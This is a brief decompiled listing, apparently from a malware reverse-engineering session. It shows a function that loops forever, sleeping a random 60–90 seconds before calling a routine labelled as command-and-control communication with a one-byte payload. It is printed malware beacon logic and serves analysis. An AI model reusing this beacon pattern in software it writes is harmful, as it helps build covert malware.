 void sub_100024a0(void* argList) __noreturn
100024a0 void sub_100024a0(void* argList) __noreturn
100024ad char payload = 2
100024ad
100024c0 while (true)
100024e8 Sleep(dwMilliseconds: rand() s% 30000 + 60000)
100024fe mw_CommunicateToC2(&payload, bufLen: 1, type: 1, headerLen: 0xffff)